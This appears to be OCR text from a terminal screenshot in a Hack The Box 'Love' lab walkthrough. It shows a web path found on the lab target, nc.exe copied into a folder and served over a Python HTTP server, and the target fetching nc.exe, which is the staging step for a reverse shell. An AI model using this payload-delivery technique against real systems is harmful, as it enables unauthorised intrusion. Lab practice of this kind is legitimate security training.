 zerox30@zeroX30: ~/HTB/OSCP/Windows/Love
200 GET 0l 0w 0c http://10.10.10.239/includes/slugify.php
zerox30@zeroX30: ~/HTB/OSCP/Windows/Love 186x42
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ cp ~/HTB/OSCP/Windows/ServMon/nc.exe .
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.239 - - [19/Apr/2025 17:34:43] "GET /nc.exe HTTP/1.1" 200 -
1
2
3
4